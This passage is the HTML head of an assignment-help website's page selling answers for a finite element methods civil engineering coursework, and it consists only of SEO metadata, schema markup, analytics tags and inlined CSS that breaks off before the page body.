

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/
body_size: 42123
content:
<!DOCTYPE html><html dir="ltr" lang="en-GB"
prefix="og: https://ogp.me/ns#" ><head><script data-no-optimize="1">var litespeed_docref=sessionStorage.getItem("litespeed_docref");litespeed_docref&&(Object.defineProperty(document,"referrer",{get:function(){return litespeed_docref}}),sessionStorage.removeItem("litespeed_docref"));</script>  <script type="litespeed/javascript" data-src="https://www.googletagmanager.com/gtag/js?id=AW-10972962534"></script> <script type="litespeed/javascript">window.dataLayer=window.dataLayer||[];function gtag(){dataLayer.push(arguments)}
gtag('js',new Date());gtag('config','AW-10972962534')</script> <meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><link rel="profile" href="https://gmpg.org/xfn/11"><link rel="pingback" href="https://www.kritainfomatics.com/xmlrpc.php"><meta name="description" content="Finite Element Methods in Civil Engineering – COURSEWORK - Get Answers @Best rates only on Krita Infomatics | 100% Plagiarism free content | Contact us for your Assignment Help |" /><meta name="robots" content="max-image-preview:large" /><meta name="keywords" content="coursework,finite element methods in civil engineering - coursework,finite element methods is civil engineering" /><link rel="canonical" href="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/" /><meta name="generator" content="All in One SEO (AIOSEO) 4.2.6 " /><meta property="og:locale" content="en_GB" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="og:type" content="article" /><meta property="og:title" content="Finite Element Methods in Civil Engineering – COURSEWORK | Get Answers" /><meta property="og:description" content="Finite Element Methods in Civil Engineering – COURSEWORK - Get Answers @Best rates only on Krita Infomatics | 100% Plagiarism free content | Contact us for your Assignment Help |" /><meta property="og:url" content="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:secure_url" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta property="og:image:width" content="200" /><meta property="og:image:height" content="94" /><meta property="article:published_time" content="2020-12-29T08:41:23+00:00" /><meta property="article:modified_time" content="2021-07-04T09:07:40+00:00" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta name="twitter:card" content="summary" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:title" content="Finite Element Methods in Civil Engineering – COURSEWORK | Get Answers" /><meta name="twitter:description" content="Finite Element Methods in Civil Engineering – COURSEWORK - Get Answers @Best rates only on Krita Infomatics | 100% Plagiarism free content | Contact us for your Assignment Help |" /><meta name="twitter:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="google" content="nositelinkssearchbox" /> <script type="application/ld+json" class="aioseo-schema">{"@context":"https:\/\/schema.org","@graph":[{"@type":"Article","@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#article","name":"Finite Element Methods in Civil Engineering \u2013 COURSEWORK | Get Answers","headline":"Finite Element Methods in Civil Engineering &#8211; COURSEWORK","author":{"@id":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author"},"publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2020\/09\/Get-answers-e1589532634866.png","@id":"https:\/\/www.kritainfomatics.com\/#articleImage","width":200,"height":94},"datePublished":"2020-12-29T08:41:23+00:00","dateModified":"2020-12-29T08:41:23+00:00","inLanguage":"en-GB","mainEntityOfPage":{"@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#webpage"},"isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#webpage"},"articleSection":"Academic Writing, Technical, COURSEWORK, Finite Element Methods in Civil Engineering - COURSEWORK, Finite Element Methods is Civil Engineering"},{"@type":"BreadcrumbList","@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/","name":"Home","description":"Get Best Online Assignment & Essay Writing Services in UK! Krita Infomatics! Call us now for Plagiarism free work,100% Safety,confidentiality","url":"https:\/\/www.kritainfomatics.com\/"},"nextItem":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#listItem"},{"@type":"ListItem","@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/","name":"Finite Element Methods in Civil Engineering - COURSEWORK","description":"Finite Element Methods in Civil Engineering \u2013 COURSEWORK - Get Answers @Best rates only on Krita Infomatics | 100% Plagiarism free content | Contact us for your Assignment Help |","url":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/"},"previousItem":"https:\/\/www.kritainfomatics.com\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/www.kritainfomatics.com\/#organization","name":"Krita Infomatics","url":"https:\/\/www.kritainfomatics.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.kritainfomatics.com\/wp-content\/uploads\/2022\/08\/logo-1.png","@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo","width":608,"height":184,"caption":"Krita Infomatics"},"image":{"@id":"https:\/\/www.kritainfomatics.com\/#organizationLogo"},"sameAs":["https:\/\/www.facebook.com\/kritainfomaticswritingservices","https:\/\/twitter.com\/KInfomatics","https:\/\/www.instagram.com\/krita1185","https:\/\/in.pinterest.com\/kritainfomatics\/","https:\/\/www.youtube.com\/channel\/UCON5B6MzJSPVlZZ1HR70CVA?view_as=subscriber","https:\/\/www.linkedin.com\/in\/krita-infomatics-255a4a175\/","https:\/\/www.tumblr.com\/blog\/view\/kritainfomatics"]},{"@type":"WebPage","@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#webpage","url":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/","name":"Finite Element Methods in Civil Engineering \u2013 COURSEWORK | Get Answers","description":"Finite Element Methods in Civil Engineering \u2013 COURSEWORK - Get Answers @Best rates only on Krita Infomatics | 100% Plagiarism free content | Contact us for your Assignment Help |","inLanguage":"en-GB","isPartOf":{"@id":"https:\/\/www.kritainfomatics.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.kritainfomatics.com\/finite-element-methods-is-civil-engineering-coursework\/#breadcrumblist"},"author":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","creator":"https:\/\/www.kritainfomatics.com\/author\/abhi143u11\/#author","datePublished":"2020-12-29T08:41:23+00:00","dateModified":"2021-07-04T09:07:40+00:00"},{"@type":"WebSite","@id":"https:\/\/www.kritainfomatics.com\/#website","url":"https:\/\/www.kritainfomatics.com\/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","inLanguage":"en-GB","publisher":{"@id":"https:\/\/www.kritainfomatics.com\/#organization"}}]}</script> <style>@font-face {
		font-family: "sw-icon-font";
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4");
		src:url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.eot?ver=4.5.4#iefix") format("embedded-opentype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.woff?ver=4.5.4") format("woff"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.ttf?ver=4.5.4") format("truetype"),
		url("https://www.kritainfomatics.com/wp-content/plugins/social-warfare/assets/fonts/sw-icon-font.svg?ver=4.5.4#1445203416") format("svg");
		font-weight: normal;
		font-style: normal;
		font-display:block;
	}</style><title>Finite Element Methods in Civil Engineering – COURSEWORK | Get Answers</title><meta name="description" content="Get this paper with high quality contents at best rate only@kritainfomatics" /><link rel="canonical" href="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/" /><meta property="og:locale" content="en_GB" /><meta property="og:type" content="article" /><meta property="og:title" content="Finite Element Methods in Civil Engineering - COURSEWORK" /><meta property="og:description" content="Get this paper with high quality contents at best rate only@kritainfomatics" /><meta property="og:url" content="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/" /><meta property="og:site_name" content="Krita Infomatics" /><meta property="article:publisher" content="https://www.facebook.com/kritainfomaticswritingservices" /><meta property="article:published_time" content="2020-12-29T08:41:23+00:00" /><meta property="article:modified_time" content="2021-07-04T09:07:40+00:00" /><meta property="og:image" content="https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png" /><meta name="author" content="Krita Infomatics" /><meta name="twitter:card" content="summary_large_image" /><meta name="twitter:creator" content="@KInfomatics" /><meta name="twitter:site" content="@KInfomatics" /><meta name="twitter:label1" content="Written by" /><meta name="twitter:data1" content="Krita Infomatics" /><meta name="twitter:label2" content="Estimated reading time" /><meta name="twitter:data2" content="3 minutes" /> <script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#article","isPartOf":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/"},"author":{"name":"Krita Infomatics","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad"},"headline":"Finite Element Methods in Civil Engineering &#8211; COURSEWORK","datePublished":"2020-12-29T08:41:23+00:00","dateModified":"2021-07-04T09:07:40+00:00","mainEntityOfPage":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/"},"wordCount":541,"commentCount":0,"publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"image":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","keywords":["COURSEWORK","Finite Element Methods in Civil Engineering - COURSEWORK","Finite Element Methods is Civil Engineering"],"articleSection":["Academic Writing","Technical"],"inLanguage":"en-GB","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#respond"]}]},{"@type":"WebPage","@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/","url":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/","name":"Finite Element Methods in Civil Engineering - COURSEWORK - Krita Infomatics","isPartOf":{"@id":"https://www.kritainfomatics.com/#website"},"primaryImageOfPage":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#primaryimage"},"image":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#primaryimage"},"thumbnailUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","datePublished":"2020-12-29T08:41:23+00:00","dateModified":"2021-07-04T09:07:40+00:00","description":"Get this paper with high quality contents at best rate only@kritainfomatics","breadcrumb":{"@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#breadcrumb"},"inLanguage":"en-GB","potentialAction":[{"@type":"ReadAction","target":["https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/"]}]},{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#primaryimage","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/09/Get-answers-e1589532634866.png","width":200,"height":94,"caption":""},{"@type":"BreadcrumbList","@id":"https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.kritainfomatics.com/"},{"@type":"ListItem","position":2,"name":"Projects","item":"https://www.kritainfomatics.com/blog-2/"},{"@type":"ListItem","position":3,"name":"Finite Element Methods in Civil Engineering &#8211; COURSEWORK"}]},{"@type":"WebSite","@id":"https://www.kritainfomatics.com/#website","url":"https://www.kritainfomatics.com/","name":"Krita Infomatics","description":"Best Essay Writing Services UK","publisher":{"@id":"https://www.kritainfomatics.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.kritainfomatics.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-GB"},{"@type":"Organization","@id":"https://www.kritainfomatics.com/#organization","name":"Krita Infomatics","url":"https://www.kritainfomatics.com/","logo":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/logo/image/","url":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","contentUrl":"https://www.kritainfomatics.com/wp-content/uploads/2020/07/3-logo-for-company-final-_-13062020-v2ai-01-e1593955715343.png","width":200,"height":116,"caption":"Krita Infomatics"},"image":{"@id":"https://www.kritainfomatics.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/kritainfomaticswritingservices","https://x.com/KInfomatics","https://www.instagram.com/krita1185/","https://www.linkedin.com/in/krita-infomatics-255a4a175/","https://in.pinterest.com/kritainfomatics/","https://www.youtube.com/channel/UCON5B6MzJSPVlZZ1HR70CVA/featured"]},{"@type":"Person","@id":"https://www.kritainfomatics.com/#/schema/person/ccb7fe958adc46d711766e5a4e0dd0ad","name":"Krita Infomatics","image":{"@type":"ImageObject","inLanguage":"en-GB","@id":"https://www.kritainfomatics.com/#/schema/person/image/","url":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1769389978","contentUrl":"https://www.kritainfomatics.com/wp-content/litespeed/avatar/f72ad24c3a825ce35ba041c37bc66fb9.jpg?ver=1769389978","caption":"Krita Infomatics"}}]}</script> <link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Feed" href="https://www.kritainfomatics.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Comments Feed" href="https://www.kritainfomatics.com/comments/feed/" /><link rel="alternate" type="application/rss+xml" title="Krita Infomatics &raquo; Finite Element Methods in Civil Engineering &#8211; COURSEWORK Comments Feed" href="https://www.kritainfomatics.com/finite-element-methods-is-civil-engineering-coursework/feed/" /><style id="litespeed-ccss">:root{--bdt-leader-fill-content:.}:root{--bdt-position-margin-offset:.0001px}.wp-block-image img{box-sizing:border-box;height:auto;max-width:100%;vertical-align:bottom}ul{box-sizing:border-box}.wp-block-table{overflow-x:auto}.wp-block-table table{border-collapse:collapse;width:100%}.wp-block-table td{border:1px solid;padding:.5em}.entry-content{counter-reset:footnotes}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{border:0;clip:rect(1px,1px,1px,1px);-webkit-clip-path:inset(50%);clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.wp-block-image{margin:0 0 1em}.wp-block-table{margin:0 0 1em}.wp-block-table td{word-break:normal}body{--wp--preset--color--black:#000;--wp--preset--color--cyan-bluish-gray:#abb8c3;--wp--preset--color--white:#fff;--wp--preset--color--pale-pink:#f78da7;--wp--preset--color--vivid-red:#cf2e2e;--wp--preset--color--luminous-vivid-orange:#ff6900;--wp--preset--color--luminous-vivid-amber:#fcb900;--wp--preset--color--light-green-cyan:#7bdcb5;--wp--preset--color--vivid-green-cyan:#00d084;--wp--preset--color--pale-cyan-blue:#8ed1fc;--wp--preset--color--vivid-cyan-blue:#0693e3;--wp--preset--color--vivid-purple:#9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple:linear-gradient(135deg,rgba(6,147,227,1) 0%,#9b51e0 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan:linear-gradient(135deg,#7adcb4 0%,#00d082 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange:linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red:linear-gradient(135deg,rgba(255,105,0,1) 0%,#cf2e2e 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray:linear-gradient(135deg,#eee 0%,#a9b8c3 100%);--wp--preset--gradient--cool-to-warm-spectrum:linear-gradient(135deg,#4aeadc 0%,#9778d1 20%,#cf2aba 40%,#ee2c82 60%,#fb6962 80%,#fef84c 100%);--wp--preset--gradient--blush-light-purple:linear-gradient(135deg,#ffceec 0%,#9896f0 100%);--wp--preset--gradient--blush-bordeaux:linear-gradient(135deg,#fecda5 0%,#fe2d2d 50%,#6b003e 100%);--wp--preset--gradient--luminous-dusk:linear-gradient(135deg,#ffcb70 0%,#c751c0 50%,#4158d0 100%);--wp--preset--gradient--pale-ocean:linear-gradient(135deg,#fff5cb 0%,#b6e3d4 50%,#33a7b5 100%);--wp--preset--gradient--electric-grass:linear-gradient(135deg,#caf880 0%,#71ce7e 100%);--wp--preset--gradient--midnight:linear-gradient(135deg,#020381 0%,#2874fc 100%);--wp--preset--font-size--small:13px;--wp--preset--font-size--medium:20px;--wp--preset--font-size--large:36px;--wp--preset--font-size--x-large:42px;--wp--preset--spacing--20:.44rem;--wp--preset--spacing--30:.67rem;--wp--preset--spacing--40:1rem;--wp--preset--spacing--50:1.5rem;--wp--preset--spacing--60:2.25rem;--wp--preset--spacing--70:3.38rem;--wp--preset--spacing--80:5.06rem;--wp--preset--shadow--natural:6px 6px 9px rgba(0,0,0,.2);--wp--preset--shadow--deep:12px 12px 50px rgba(0,0,0,.4);--wp--preset--shadow--sharp:6px 6px 0px rgba(0,0,0,.2);--wp--preset--shadow--outlined:6px 6px 0px -3px rgba(255,255,255,1),6px 6px rgba(0,0,0,1);--wp--preset--shadow--crisp:6px 6px 0px rgba(0,0,0,1)}.clearfix:before,.clearfix:after{content:" ";display:table}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}@media only screen and (max-width:768px){:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}}:root{--woocommerce:#7f54b3;--wc-green:#7ad03a;--wc-red:#a00;--wc-orange:#ffba00;--wc-blue:#2ea2cc;--wc-primary:#7f54b3;--wc-primary-text:#fff;--wc-secondary:#e9e6ed;--wc-secondary-text:#515151;--wc-highlight:#b3af54;--wc-highligh-text:#fff;--wc-content-bg:#fff;--wc-subtext:#767676}.screen-reader-text{clip:rect(1px,1px,1px,1px);height:1px;overflow:hidden;position:absolute!important;width:1px;word-wrap:normal!important}.swp_social_panel.swp_default_full_color a{color:#fff}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_facebook{border:1px solid #1877f2}.swp_social_panel.swp_default_full_color .swp_facebook{background:#1877f2;border:1px solid #0b5fcc}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_linkedin{border:1px solid #2767b1}.swp_social_panel.swp_default_full_color .swp_linkedin{background:#2767b1;border:1px solid #1e4f87}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_pinterest{border:1px solid #e60023}.swp_social_panel.swp_default_full_color .swp_pinterest{background:#e60023;border:1px solid #b3001b}.swp_social_panel.swp_flat_fresh.swp_default_full_color .swp_twitter{border:1px solid #0d1014}.swp_social_panel.swp_default_full_color .swp_twitter{background:#0d1014;border:1px solid #000}.scale-100{transform:scale(1)}html[lang] .site * i.sw{font-family:sw-icon-font!important}.swp_social_panel{clear:both;display:flex;height:34px;line-height:1;margin-bottom:20px!important;margin-top:20px!important;overflow:hidden;padding:0;align-items:stretch;-webkit-box-align:stretch;-moz-box-align:stretch;-webkit-box-pack:justify;-moz-box-pack:justify;direction:ltr;-ms-flex-align:stretch;-ms-flex-line-pack:center;-ms-flex-pack:justify;flex-wrap:wrap;justify-content:space-between}.swp_social_panel .nc_tweetContainer a.nc_tweet,.swp_social_panel .nc_tweetContainer.total_shares .swp_count{display:block;display:flex;font-family:Lato,sans-serif;font-size:18px!important;font-weight:700;height:30px;text-decoration:none;text-decoration:none!important;text-transform:none;flex-flow:row wrap;box-shadow:none}.swp_social_panel .nc_tweetContainer:not(.total_shares):not(.total_sharesalt){border-radius:2px;float:left;font-family:Lato;height:32px;margin:0 5px 3px;min-width:34px;overflow:hidden;text-align:center}.swp_social_panel .nc_tweetContainer .spaceManWilly{display:block;width:120px}.swp_social_panel .swp_label{display:block;font-size:9px!important;margin-top:13px;position:absolute;text-align:center!important;text-transform:uppercase}.swp_social_panel .swp_share{display:block;float:right;float:left;font-size:14px;font-weight:400;height:30px;line-height:32px;margin:0 0 0 6px;max-width:none!important}.swp_social_panel .total_shares{background:rgba(0,0,0,0)!important;border:none!important;border-radius:2px;color:#fff;display:block;font-size:19px;padding:0 10px;flex:none!important}.swp_social_panel .total_shares .swp_count{line-height:30px}.swp_social_panel .total_shares .swp_label{font-size:10px;vertical-align:middle}.swp_social_panel .total_shares.total_sharesalt{background:rgba(0,0,0,0)!important;border:none!important}.swp_social_panel .total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel .total_shares.total_sharesalt.total_sharesalt,.swp_social_panel .total_shares.total_sharesalt:not(:nth-child(1)){background:rgba(0,0,0,0)!important;border:none;color:#474b4d;margin-left:0!important;margin-bottom:10px!important}.swp_social_panel .total_shares.total_sharesalt .swp_count{color:#474b4d;font-size:24px}.swp_social_panel .total_shares.total_sharesalt .swp_label{color:#474b4d;letter-spacing:0;min-width:40px}.swp_social_panel a .swp_count{font-size:14px}.swp_social_panel a .swp_count.swp_hide{margin:0 auto;width:auto}.swp_social_panel:not(.nc_floater):not(.swp_social_panelSide){width:100%!important}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer{flex:1}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-child(1){margin-left:0}.swp_social_panel:not(.swp_social_panelSide) .nc_tweetContainer:nth-last-child(1){margin-right:0}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:before{content:"G";display:inline-block;font-family:sw-icon-font;margin-top:7px;vertical-align:top}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt .swp_count{display:inline-block;line-height:0;margin-left:8px;margin-top:12px;min-width:45px;position:relative;vertical-align:middle}.swp_social_panel:not(.swp_social_panelSide) div.total_shares.total_sharesalt:nth-last-child(1){margin-right:0;padding-right:0}.swp_social_panel span:before{content:initial!important}.swp_social_panel .iconFiller{font-size:18px;margin:0 auto;display:block;float:left;height:30px;overflow:hidden;width:30px}.swp_social_panel .sw{float:left;height:30px;line-height:32px;margin:1px 5px 0;text-shadow:none!important;width:20px}.sw{display:inline-block;font-family:sw-icon-font!important;font-size:inherit;-moz-osx-font-smoothing:grayscale;-webkit-font-smoothing:antialiased;font-style:normal;font-weight:400;text-rendering:auto;text-transform:none!important;transform:translate(0,0);-webkit-transform:translate(0,0);-moz-transform:translate(0,0);-ms-transform:translate(0,0);-o-transform:translate(0,0);transform:translate(0,0)}.sw:before{display:block!important}i.swp_facebook_icon:before{content:"k"}i.swp_linkedin_icon:before{content:"s"}i.swp_pinterest_icon:before{content:"A"}i.swp_twitter_icon:before{content:"N"}html{font-family:sans-serif;-webkit-text-size-adjust:100%;-ms-text-size-adjust:100%}body{margin:0}article,figure,header,main,section{display:block}a{background-color:transparent}strong{font-weight:700}h1{margin:.67em 0;font-size:2em}img{border:0}figure{margin:1em 40px}button,input{margin:0;font:inherit;color:inherit}button{overflow:visible}button{text-transform:none}button{-webkit-appearance:button}button::-moz-focus-inner,input::-moz-focus-inner{padding:0;border:0}input{line-height:normal}table{border-spacing:0;border-collapse:collapse}td{padding:0}*{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}:after,:before{-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box}html{font-size:10px}body{font-family:"Helvetica Neue",Helvetica,Arial,sans-serif;font-size:14px;line-height:1.42857143;color:#333;background-color:#fff}button,input{font-family:inherit;font-size:inherit;line-height:inherit}a{color:#337ab7;text-decoration:none}figure{margin:0}img{vertical-align:middle}h1,h2{font-family:inherit;font-weight:500;line-height:1.1;color:inherit}h1,h2{margin-top:20px;margin-bottom:10px}h1{font-size:36px}h2{font-size:30px}p{margin:0 0 10px}.text-left{text-align:left}.text-right{text-align:right}ul{margin-top:0;margin-bottom:10px}ul ul{margin-bottom:0}.container{padding-right:15px;padding-left:15px;margin-right:auto;margin-left:auto}@media (min-width:768px){.container{width:750px}}@media (min-width:992px){.container{width:970px}}@media (min-width:1200px){.container{width:1170px}}.row{margin-right:-15px;margin-left:-15px}.col-md-6,.col-sm-6{position:relative;min-height:1px;padding-right:15px;padding-left:15px}@media (min-width:768px){.col-sm-6{float:left}.col-sm-6{width:50%}}@media (min-width:992px){.col-md-6{float:left}.col-md-6{width:50%}}table{background-color:transparent}label{display:inline-block;max-width:100%;margin-bottom:5px;font-weight:700}.collapse{display:none}.nav{padding-left:0;margin-bottom:0;list-style:none}.nav>li{position:relative;display:block}.nav>li>a{position:relative;display:block;padding:10px 15px}.navbar{position:relative;min-height:50px;margin-bottom:20px;border:1px solid transparent}@media (min-width:768px){.navbar{border-radius:4px}}@media (min-width:768px){.navbar-header{float:left}}.navbar-collapse{padding-right:15px;padding-left:15px;overflow-x:visible;-webkit-overflow-scrolling:touch;border-top:1px solid transparent;-webkit-box-shadow:inset 0 1px 0 rgba(255,255,255,.1);box-shadow:inset 0 1px 0 rgba(255,255,255,.1)}@media (min-width:768px){.navbar-collapse{width:auto;border-top:0;-webkit-box-shadow:none;box-shadow:none}.navbar-collapse.collapse{display:block!important;height:auto!important;padding-bottom:0;overflow:visible!important}}.container>.navbar-collapse,.container>.navbar-header{margin-right:-15px;margin-left:-15px}@media (min-width:768px){.container>.navbar-collapse,.container>.navbar-header{margin-right:0;margin-left:0}}.navbar-toggle{position:relative;float:right;padding:9px 